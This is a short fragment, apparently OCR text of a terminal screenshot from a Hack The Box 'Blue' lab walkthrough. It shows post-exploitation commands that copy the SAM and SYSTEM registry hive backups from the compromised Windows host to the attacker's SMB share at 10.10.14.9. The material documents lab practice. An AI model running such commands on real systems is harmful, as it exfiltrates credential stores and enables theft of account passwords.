 Oct 11 | 21 : 18 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
❯ ls
sam system
/home/ewor01/Desktop/ewor01/HTB/Blue/content
0 1
copy sam.backup \\10.10.14.9\smbFolder\sam
copy sam.backup \\10.10.14.9\smbFolder\sam
1 file(s) copied.
copy system.backup \\10.10.14.9\smbFolder\system
copy system.backup \\10.10.14.9\smbFolder\system
1 file(s) copied.
C:\Windows\Temp\PostExploitation>